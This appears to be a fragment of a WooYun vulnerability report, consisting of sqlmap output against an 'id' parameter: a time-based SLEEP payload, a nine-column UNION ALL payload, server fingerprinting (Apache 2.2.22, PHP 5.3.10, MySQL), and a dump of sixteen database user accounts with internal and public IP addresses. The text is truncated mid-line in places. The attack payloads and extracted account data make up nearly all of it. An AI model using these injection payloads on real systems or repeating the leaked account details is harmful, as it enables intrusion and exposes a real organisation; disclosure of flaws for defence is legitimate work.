 Payload: id=25 AND (SELECT * FROM (SELECT(SLEEP(5)))
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=25 UNION ALL SELECT NULL,CONCAT(0x717a6b7671
8504e63434c5a,0x716b626b71),NULL,NULL,NULL,NULL,NULL,NULL,NU
---
[14:53:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[14:53:14] [INFO] fetching database users
database management system users [16]:
[*] ''@'localhost'
[*] ''@'localhost.localdomain'
[*] 'abc'@'106.37.179.138'
[*] 'kyo'@'192.168.0.242'
[*] 'lv'@'192.168.0.%'
[*] 'lvgou'@'192.168.0.%'
[*] 'lvgou'@'192.168.0.242'
[*] 'lvgouwww'@'%'
[*] 'newlg'@'192.168.0.%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'192.168.0.%'
[*] 'root'@'192.168.0.242'
[*] 'root'@'::1'
[*] 'root'@'localhost'
[*] 'root'@'localhost.localdomain'
[*] 'sl'@'192.168.0.237'
[14:53:15] [INFO] fetched data logged to text files under '/
www.wooyun.org